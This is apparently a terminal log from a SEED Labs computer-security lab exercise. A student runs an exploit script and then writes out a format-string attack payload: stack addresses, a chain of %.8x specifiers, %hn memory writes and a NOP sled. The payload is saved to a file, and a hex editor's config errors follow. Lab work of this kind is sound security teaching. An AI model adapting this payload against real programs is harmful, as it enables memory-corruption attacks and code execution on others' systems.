 [10/22/18]seed@VM:~$ cd Desktop/compsec/Lab6/
[10/22/18]seed@VM:~/.../Lab6$ python3 exploit.py
[10/22/18]seed@VM:~/.../Lab6$ echo $(printf "\xae\xf0\xff\xbf@@@@\xac\xf0\xff\xb
f")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
.8x%.8x%.8x%.48963x%hn%.12652x%hn$(printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90") > input
[10/22/18]seed@VM:~/.../Lab6$ bless input
Unexpected end of file has occurred. The following elements are not closed: pref
, preferences. Line 22, position 36.
Directory '/home/seed/.config/bless/plugins' not found.
Directory '/home/seed/.config/bless/plugins' not found.
Directory '/home/seed/.config/bless/plugins' not found.
Could not find file "/home/seed/.config/bless/export_patterns".
Could not find file "/home/seed/.config/bless/history.xml".
Document does not have a root element.
Sharing violation on path /home/seed/.config/bless/preferences.xml
Sharing violation on path /home/seed/.config/bless/preferences.xml
Sharing violation on path /home/seed/.config/bless/preferences.xml